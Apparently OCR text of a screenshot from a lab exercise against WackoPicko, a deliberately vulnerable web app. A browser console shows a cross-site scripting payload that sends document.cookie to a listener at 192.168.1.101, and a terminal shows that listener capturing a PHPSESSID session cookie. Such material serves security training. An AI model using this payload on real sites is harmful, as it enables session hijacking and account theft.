 WackoPicko.com
localhost:8080/users/home.php
WackoPicko.com
Home
Upload
Recent
Guestbook
Cart
Hello scanner1, you got 100 Tradebuxs to spend!
Cool stuff to do:
Who's got a similar name to you?
Your Uploaded Pics
Your Purchased Pics
Enter in our contest:
Run Adobe Flash
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Filter output
Persist Logs
The character encoding of the HTML document was not declared. The document will
home.php
render with garbled text in some browser configurations if the document contains
characters from outside the US-ASCII range. The character encoding of the page
must be declared in the document or in the transfer protocol.
new Image().src="http://192.168.1.101:80/?xss="+document.cookie;
"http://192.168.1.101:80/?xss=PHPSESSID=rqc8ictmojuag6c4k464end6n4"
such file or directory), /usr/lib/php/modules/pdo_sqli
te.so.so (/usr/lib/php/modules/pdo_sqlite.so.so: canno
t open shared object file: No such file or directory))
in Unknown on line 0
[Thu Apr 19 19:13:55 2018] PHP Warning:  PHP Startup:
Unable to load dynamic library 'sqlite3.so' (tried: /u
sr/lib/php/modules/sqlite3.so (/usr/lib/php/modules/sq
lite3.so: cannot open shared object file: No such file
or directory), /usr/lib/php/modules/sqlite3.so.so (/u
sr/lib/php/modules/sqlite3.so.so: cannot open shared o
bject file: No such file or directory)) in Unknown on
line 0
PHP 7.2.4 Development Server started at Thu Apr 19 19:
13:55 2018
Listening on http://0.0.0.0:80
Document root is /home/krystian/xss
Press Ctrl-C to quit.
[Thu Apr 19 19:14:06 2018] 192.168.1.101:59272 [200]:
/?xss=PHPSESSID=rqc8ictmojuag6c4k464end6n4
[krystian@Fun xss]$ cat xss.txt
PHPSESSID=rqc8ictmojuag6c4k464end6n4
[krystian@Fun xss]$
2 3 9
54 °C» PWR FULL 100.00%» 2.5 GHz KRYSTIAN, QoS: 61%, 65 Mb/s, 192.168.1.101» Ethernet 10000 Mbit/s, no IP» Vol: 95%» Thursday 2018-04-19 19:14:25